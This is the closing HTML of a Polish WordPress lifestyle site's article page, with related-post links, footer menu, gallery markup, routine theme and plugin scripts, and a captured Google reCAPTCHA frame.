										<img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2024/03/65fc3732abec7-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2024/03/65fc3732abec7-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2024/03/65fc3732abec7-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2024/03/65fc3732abec7-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2024/03/65fc3732abec7-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2024/03/65fc3732abec7-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2024/03/65fc3732abec7-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Ciekawostki</span><span class="mvp-cd-date left relative">2 lata ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Sadzenie i pielęgnacja jaśminu, kiedy przesadzć i jaka ziemia najlepsza</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://wnikamy.pl/jakie-wlasciwosci-zdrowotne-maja-mandarynki/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2023/03/tangerines-1111529_1280-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2023/03/tangerines-1111529_1280-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2023/03/tangerines-1111529_1280-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2023/03/tangerines-1111529_1280-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2023/03/tangerines-1111529_1280-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2023/03/tangerines-1111529_1280-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2023/03/tangerines-1111529_1280-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Zdrowie i uroda</span><span class="mvp-cd-date left relative">3 lata ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jakie właściwości zdrowotne mają mandarynki ?</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://wnikamy.pl/globalne-ocieplenie-a-dostepnosc-wody-pitnej/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://wnikamy.pl/wp-content/uploads/2023/08/6-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2023/08/6-400x240.jpg 400w, https://wnikamy.pl/wp-content/uploads/2023/08/6-1000x600.jpg 1000w, https://wnikamy.pl/wp-content/uploads/2023/08/6-590x354.jpg 590w" sizes="(max-width: 400px) 100vw, 400px" />										<img width="80" height="80" src="https://wnikamy.pl/wp-content/uploads/2023/08/6-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" loading="lazy" srcset="https://wnikamy.pl/wp-content/uploads/2023/08/6-80x80.jpg 80w, https://wnikamy.pl/wp-content/uploads/2023/08/6-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">Zdrowie i uroda</span><span class="mvp-cd-date left relative">2 lata ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Globalne ocieplenie a dostępność wody pitnej</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://wnikamy.pl/"><img src="https://wnikamy.pl/wp-content/uploads/2022/11/wn-1.png" alt="Wnikamy.pl" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																																																																							</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
								<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://wnikamy.pl/category/entertainment/">Rozrywka</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://wnikamy.pl/category/fashion/">Moda</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://wnikamy.pl/category/ciekawostki/">Ciekawostki</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://wnikamy.pl/category/porady/">Porady</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a href="https://wnikamy.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
<li id="menu-item-673" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-673"><a href="https://wnikamy.pl/regulamin/">Regulamin</a></li>
<li id="menu-item-674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-674"><a href="https://wnikamy.pl/kontakt/">Kontakt</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2022 Wnikamy.pl</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://wnikamy.pl/co-oznacza-ze-nie-mozna-polaczyc-sie-z-serwerem/?amp=1">
				Go to mobile version			</a>
		</div>

						<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0' id='theia-sticky-sidebar/ResizeSensor.js-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0' id='theia-sticky-sidebar/theia-sticky-sidebar.js-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0' id='theia-sticky-sidebar/main.js-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.0.11' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.0.11' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2' id='reviewer-nouislider-plugin-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2' id='reviewer-photoswipe-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2' id='reviewer-knob-plugin-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2' id='reviewer-public-script-js'></script>
<script type='text/javascript' id='reviewer-reviews-boxes-script-js-extra'>
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"70ad16ff74","ajax_url":"https:\/\/wnikamy.pl\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"bde63349ec","ajax_url":"https:\/\/wnikamy.pl\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"4554aa7a26","ajax_url":"https:\/\/wnikamy.pl\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2' id='reviewer-reviews-boxes-script-js'></script>
<script type='text/javascript' id='reviewer-widget-users-reviews-script-js-extra'>
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"62b14efb37","ajax_url":"https:\/\/wnikamy.pl\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2' id='reviewer-widget-users-reviews-script-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.0.11' id='mvp-custom-js'></script>
<script type='text/javascript' id='mvp-custom-js-after'>

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	
</script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/themes/zox-news/js/scripts.js?ver=6.0.11' id='zoxnews-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/themes/zox-news/js/retina.js?ver=6.0.11' id='retina-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-content/themes/zox-news/js/flexslider.js?ver=6.0.11' id='flexslider-js'></script>
<script type='text/javascript' src='https://wnikamy.pl/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script src="/cookie.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OLFxUzRmemDu8JF1S46Kuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768599564833');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>